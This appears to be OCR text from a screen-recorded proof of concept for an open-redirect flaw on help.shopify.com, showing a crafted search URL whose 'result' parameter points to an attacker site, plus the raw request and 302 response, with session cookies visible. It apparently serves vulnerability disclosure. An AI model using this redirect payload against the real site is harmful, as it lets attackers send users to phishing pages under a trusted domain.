 File Edit Format View Help
www.BANDICAM.com
so lets start the help.shopify.com is vulnerable to open redirection issue here
https://help.shopify.com/search/send?page=2&q=1&rank=7&result=http://www.attacker.com
this place the  thing that lies is attackers site
so let's paste and see the response in browser without wasting time.
so here is the responses
GET /search/send?page=2&q=1&rank=7&result=http://www.google.com HTTP/1.1
Host: help.shopify.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:52.0) Gecko/20100101 Firefox/52.0 Cyberfox/52.9.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Cookie: _shopify_y=14557aa8-6e8b-4342-bcd4-9a55bd27ca7b; _shopify_s=3e1e7156-67ae-44d1-9a26-622cf66cf078
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/2.0 302 Found
Date: Mon, 13 May 2019 15:16:54 GMT
Content-Type: text/html; charset=utf-8
Location: http://www.google.com
Cache-Control: no-cache
x-request-id: 18348c2164cf0998b34e268b40e8ba3b
x-runtime: 0.036533
Windows (CRLF) Ln 11, Col 1 100%
08:48 PM